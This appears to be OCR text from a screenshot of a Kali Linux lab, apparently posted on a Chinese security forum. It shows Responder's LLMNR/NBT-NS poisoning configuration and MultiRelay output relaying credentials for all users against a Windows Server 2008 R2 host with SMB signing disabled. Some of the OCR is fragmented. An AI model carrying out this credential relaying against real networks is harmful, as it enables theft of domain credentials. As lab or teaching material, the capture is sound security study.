 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
To kill this script hit CTRL-C.
nk/ether 00:0c:29:9b:b5:3b brd ff:ff:ff:ff:ff:ff
/*
et 192.168.60.131/24 brd 192.168.60.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
valid_lft forever preferred_lft forever
:~#
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, et
c.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.60.5...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN8'
Part of the 'HACKE' domain
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
先知社区